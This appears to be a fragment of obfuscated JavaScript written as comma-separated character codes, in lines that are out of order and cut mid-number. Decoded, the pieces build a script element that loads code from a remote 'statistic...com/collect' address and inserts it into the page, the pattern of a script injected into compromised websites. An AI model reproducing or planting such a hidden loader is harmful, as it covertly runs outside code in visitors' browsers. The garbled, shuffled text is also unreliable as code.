
,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32
101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,1
,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125
5,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,
99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97
,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59
,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39
32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,
,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99
,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101
117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,
01,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39
10,100,67,104,105,108,100,40,115,41,59,125,125));/*9958658